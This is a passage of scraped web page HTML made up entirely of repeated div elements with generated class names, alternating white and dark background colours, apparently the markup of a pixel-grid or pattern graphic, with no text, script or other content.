rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div 